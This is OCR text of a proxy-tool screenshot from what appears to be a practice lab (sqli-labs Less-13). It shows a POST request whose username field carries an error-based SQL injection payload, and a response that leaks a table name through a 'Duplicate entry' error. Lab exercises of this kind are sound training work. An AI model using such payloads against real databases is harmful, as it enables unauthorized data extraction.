 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-13/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 241
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin') and (select 1 from (select count(*),concat((SELECT TABLE_NAME FROM
information_schema.tables WHERE TABLE_SCHEMA="security" limit 0,1),floor
(rand(0)*2))x from information_schema.tables group by x)a)
#&passwd=admin&submit=Submit
Welcome Dhakkan
Duplicate entry 'emails1' for key 'group_key'
LOGIN ATTEM
FAILED